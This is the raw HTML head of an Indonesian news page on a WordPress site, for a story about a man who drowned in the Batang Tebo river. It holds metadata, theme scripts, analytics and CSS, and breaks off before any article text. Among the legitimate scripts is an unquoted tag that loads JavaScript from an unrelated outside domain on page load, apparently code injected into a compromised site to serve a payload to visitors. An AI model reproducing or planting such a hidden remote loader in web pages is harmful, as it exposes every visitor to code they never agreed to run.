

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/news/28/01/2021/7-hari-dicari-pria-yang-tenggelam-di-sungai-batang-tebo-belum-ditemukan/
body_size: 25746
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>7 Hari Dicari, Pria yang Tenggelam di Sungai Batang Tebo Belum Ditemukan | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://aksesjambi.com/wp-content/uploads/2021/01/wp-1611826099829.jpg" /><link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - 7 Hari Dicari, Pria yang Tenggelam di Sungai Batang Tebo Belum Ditemukan | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/news/28/01/2021/7-hari-dicari-pria-yang-tenggelam-di-sungai-batang-tebo-belum-ditemukan/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="7 Hari Dicari, Pria yang Tenggelam di Sungai Batang Tebo Belum Ditemukan | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - 7 Hari Dicari, Pria yang Tenggelam di Sungai Batang Tebo Belum Ditemukan | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/news/28/01/2021/7-hari-dicari-pria-yang-tenggelam-di-sungai-batang-tebo-belum-ditemukan/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2021-01-28T04:11:37+00:00" />
	<meta property="article:modified_time" content="2021-01-28T09:58:47+00:00" />
	<meta property="og:image" content="https://i0.wp.com/aksesjambi.com/wp-content/uploads/2021/01/wp-1611826099829.jpg?fit=923%2C512&ssl=1" />
	<meta property="og:image:width" content="923" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/news/28/01/2021/7-hari-dicari-pria-yang-tenggelam-di-sungai-batang-tebo-belum-ditemukan/","url":"https://aksesjambi.com/news/28/01/2021/7-hari-dicari-pria-yang-tenggelam-di-sungai-batang-tebo-belum-ditemukan/","name":"7 Hari Dicari, Pria yang Tenggelam di Sungai Batang Tebo Belum Ditemukan | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/news/28/01/2021/7-hari-dicari-pria-yang-tenggelam-di-sungai-batang-tebo-belum-ditemukan/#primaryimage"},"image":{"@id":"https://aksesjambi.com/news/28/01/2021/7-hari-dicari-pria-yang-tenggelam-di-sungai-batang-tebo-belum-ditemukan/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2021/01/wp-1611826099829.jpg","datePublished":"2021-01-28T04:11:37+00:00","dateModified":"2021-01-28T09:58:47+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - 7 Hari Dicari, Pria yang Tenggelam di Sungai Batang Tebo Belum Ditemukan | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/news/28/01/2021/7-hari-dicari-pria-yang-tenggelam-di-sungai-batang-tebo-belum-ditemukan/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/news/28/01/2021/7-hari-dicari-pria-yang-tenggelam-di-sungai-batang-tebo-belum-ditemukan/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/news/28/01/2021/7-hari-dicari-pria-yang-tenggelam-di-sungai-batang-tebo-belum-ditemukan/#primaryimage","url":"https://aksesjambi.com/wp-content/uploads/2021/01/wp-1611826099829.jpg","contentUrl":"https://aksesjambi.com/wp-content/uploads/2021/01/wp-1611826099829.jpg","width":923,"height":512,"caption":"Setelah dilakukan pencarian selama tujuh hari, korban belum ditemukan dan Operasi SAR di Batang Tebo ditutup."},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/news/28/01/2021/7-hari-dicari-pria-yang-tenggelam-di-sungai-batang-tebo-belum-ditemukan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"7 Hari Dicari, Pria yang Tenggelam di Sungai Batang Tebo Belum Ditemukan"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; 7 Hari Dicari, Pria yang Tenggelam di Sungai Batang Tebo Belum Ditemukan Umpan Komentar" href="https://aksesjambi.com/news/28/01/2021/7-hari-dicari-pria-yang-tenggelam-di-sungai-batang-tebo-belum-ditemukan/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/41172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=41172' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F28%2F01%2F2021%2F7-hari-dicari-pria-yang-tenggelam-di-sungai-batang-tebo-belum-ditemukan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F28%2F01%2F2021%2F7-hari-dicari-pria-yang-tenggelam-di-sungai-batang-tebo-belum-ditemukan%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"66bfc2a4d4","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
